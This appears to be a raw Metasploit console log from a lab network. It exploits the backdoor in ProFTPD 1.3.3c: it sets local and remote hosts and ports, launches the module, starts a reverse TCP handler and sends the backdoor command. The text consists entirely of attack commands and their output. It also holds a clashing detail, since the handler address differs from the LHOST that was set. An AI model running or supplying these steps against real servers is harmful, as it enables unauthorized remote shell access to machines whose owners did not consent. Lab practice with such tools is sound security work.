 msf > use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(proftpd_133c_backdoor) > set TARGET 0
TARGET => 0
[-] The value specified for PAYLOAD is not valid.
msf exploit(proftpd_133c_backdoor) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(proftpd_133c_backdoor) > set LPORT 25390
LPORT => 25390
msf exploit(proftpd_133c_backdoor) > set RPORT 21
RPORT => 21
msf exploit(proftpd_133c_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(proftpd_133c_backdoor) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 192.168.56.102:25390
[*] 192.168.56.101:21 - Sending Backdoor Command